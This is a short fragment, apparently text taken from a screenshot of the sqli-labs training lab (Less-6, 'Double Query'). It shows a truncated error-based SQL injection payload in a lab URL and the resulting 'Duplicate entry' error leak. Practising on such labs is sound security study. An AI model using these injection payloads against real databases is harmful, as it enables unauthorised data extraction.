 Less-6 Double Query- Double
192.168.150.128/sqli-labs-master/Less-6/?id=1" union select 1,count(*),concat((select column_name
Getting Started
Welcome Dhakkan
Duplicate entry 'id1' for key 'group_key'
SQLI DUMB SERIES-6